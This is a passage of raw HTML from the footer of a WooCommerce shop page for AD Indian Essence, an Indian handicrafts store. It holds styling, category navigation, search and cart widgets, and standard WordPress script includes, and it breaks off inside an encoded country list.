svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-837db30" href="https://www.facebook.com/profile.php?id=100075417954271" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-d66d2cd" href="https://www.instagram.com/adindianessence/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-f10b025 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10b025" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e9669f0" data-id="e9669f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77c359b text-center elementor-widget__width-initial elementor-widget-mobile__width-initial color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="77c359b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.18.0 - 20-12-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				Designed with ❤️ by <a href="https://creativevishal.com" style="background:#F6E6FF;border-bottom:2px groove #3A2C47; padding-left:2px;padding-right:2px;">Creative Vishal</a>						</div>
				</div>
				<div class="elementor-element elementor-element-aca3016 text-center elementor-widget__width-initial elementor-widget-mobile__width-initial color-scheme-inherit elementor-widget elementor-widget-text-editor" data-id="aca3016" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							Copyright © 2026 AD Indian Essence. All rights reserved						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
												</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
<div class="mobile-nav wd-side-hidden wd-left wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://adindianessence.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-layout-dropdown"><li id="menu-item-8587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8587 item-level-0" ><a href="https://adindianessence.com/product-category/cutlery-and-more/" class="woodmart-nav-link"><span class="nav-link-text">Cutlery and more</span></a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8588 item-level-0" ><a href="https://adindianessence.com/product-category/dhokra-art/" class="woodmart-nav-link"><span class="nav-link-text">Dhokra Art</span></a></li>
<li id="menu-item-8589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8589 item-level-0" ><a href="https://adindianessence.com/product-category/festive-cheer/" class="woodmart-nav-link"><span class="nav-link-text">Festive Cheer</span></a></li>
<li id="menu-item-8590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8590 item-level-0" ><a href="https://adindianessence.com/product-category/magic-of-the-pearls/" class="woodmart-nav-link"><span class="nav-link-text">Magic of the Pearls</span></a></li>
<li id="menu-item-8591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8591 item-level-0" ><a href="https://adindianessence.com/product-category/papier-mache/" class="woodmart-nav-link"><span class="nav-link-text">Papier Mache</span></a></li>
<li id="menu-item-8592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8592 item-level-0" ><a href="https://adindianessence.com/product-category/precious-gems/" class="woodmart-nav-link"><span class="nav-link-text">Precious gems</span></a></li>
<li id="menu-item-8593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8593 item-level-0" ><a href="https://adindianessence.com/product-category/pristine/" class="woodmart-nav-link"><span class="nav-link-text">Pristine</span></a></li>
<li id="menu-item-8594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8594 item-level-0" ><a href="https://adindianessence.com/product-category/reverence/" class="woodmart-nav-link"><span class="nav-link-text">Reverence</span></a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8595 item-level-0" ><a href="https://adindianessence.com/product-category/rose-blooms/" class="woodmart-nav-link"><span class="nav-link-text">Rose Blooms</span></a></li>
<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8596 item-level-0" ><a href="https://adindianessence.com/product-category/treasures-of-the-earth/" class="woodmart-nav-link"><span class="nav-link-text">Treasures of the Earth</span></a></li>
<li id="menu-item-11755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11755 item-level-0" ><a href="https://adindianessence.com/product-category/bathing-essentials/" class="woodmart-nav-link"><span class="nav-link-text">Bathing Essentials</span></a></li>
<li id="menu-item-11756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11756 item-level-0" ><a href="https://adindianessence.com/product-category/bidri-crafts/" class="woodmart-nav-link"><span class="nav-link-text">Bidri Crafts</span></a></li>
<li id="menu-item-11757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11757 item-level-0" ><a href="https://adindianessence.com/product-category/cushion-covers/" class="woodmart-nav-link"><span class="nav-link-text">Cushion Covers</span></a></li>
<li id="menu-item-11758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11758 item-level-0" ><a href="https://adindianessence.com/product-category/gift-boxes/" class="woodmart-nav-link"><span class="nav-link-text">Gift Boxes</span></a></li>
<li id="menu-item-11759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11759 item-level-0" ><a href="https://adindianessence.com/product-category/glass-stunners/" class="woodmart-nav-link"><span class="nav-link-text">Glass Stunners</span></a></li>
<li id="menu-item-11760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11760 item-level-0" ><a href="https://adindianessence.com/product-category/let-there-be-light/" class="woodmart-nav-link"><span class="nav-link-text">Let there be Light</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li id="menu-item-8445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8445 item-level-0" ><a href="https://adindianessence.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8448 item-level-0" ><a href="https://adindianessence.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">New Arrivals</span></a></li>
<li id="menu-item-8601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8601 item-level-0" ><a href="https://adindianessence.com/product-category/cutlery-and-more/" class="woodmart-nav-link"><span class="nav-link-text">Cutlery and more</span></a></li>
<li id="menu-item-8602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8602 item-level-0" ><a href="https://adindianessence.com/product-category/dhokra-art/" class="woodmart-nav-link"><span class="nav-link-text">Dhokra Art</span></a></li>
<li id="menu-item-8603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8603 item-level-0" ><a href="https://adindianessence.com/product-category/festive-cheer/" class="woodmart-nav-link"><span class="nav-link-text">Festive Cheer</span></a></li>
<li id="menu-item-8604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8604 item-level-0" ><a href="https://adindianessence.com/product-category/magic-of-the-pearls/" class="woodmart-nav-link"><span class="nav-link-text">Magic of the Pearls</span></a></li>
<li id="menu-item-8605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8605 item-level-0" ><a href="https://adindianessence.com/product-category/papier-mache/" class="woodmart-nav-link"><span class="nav-link-text">Papier Mache</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://adindianessence.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://adindianessence.com/my-account/" class="woodmart-nav-link">Login / Register</a></li></ul>
					<div class="widgetarea-mobile">
				<div id="woodmart-user-panel-2" class="wd-widget widget mobile-menu-widget woodmart-user-panel"><h5 class="widget-title">My Account</h5>
			<div class="woodmart-user-panel ">

									Please, <a href="https://adindianessence.com/my-account/">log in</a>				
			</div>

		</div>			</div>
			</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
					
						<div class="wd-sidebar-opener wd-on-shop wd-filter-icon wd-action-btn wd-style-icon">
				<a href="#" rel="nofollow">
					<span class="">
						Filters					</span>
				</a>
			</div>
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="Close search form"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://adindianessence.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/adindianessence.com"}},{"@type":"ListItem","position":2,"item":{"name":"Shop","@id":"https:\/\/adindianessence.com\/shop\/"}},{"@type":"ListItem","position":3,"item":{"name":"Products tagged &amp;ldquo;coasters&amp;rdquo;","@id":"https:\/\/adindianessence.com\/product-tag\/coasters\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://adindianessence.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c5e3a2de18ceb73959af84c4b6aa093c","fragment_name":"wc_fragments_c5e3a2de18ceb73959af84c4b6aa093c","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://adindianessence.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.4.2" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/adindianessence.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/react.min.js" id="react-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/deprecated.min.js" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/dom.min.js" id="wp-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/react-dom.min.js" id="react-dom-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/escape-html.min.js" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/element.min.js" id="wp-element-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/is-shallow-equal.min.js" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/keycodes.min.js" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/priority-queue.min.js" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/compose.min.js" id="wp-compose-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/private-apis.min.js" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/redux-routine.min.js" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/data.min.js" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/vendor/lodash.min.js" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.5.4/assets/client/blocks/wc-blocks-registry.js" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/url.min.js" id="wp-url-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.2/wp-includes/js/dist/api-fetch.min.js" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://adindianessence.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "c228f6bed8" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://adindianessence.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fadindianessence.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C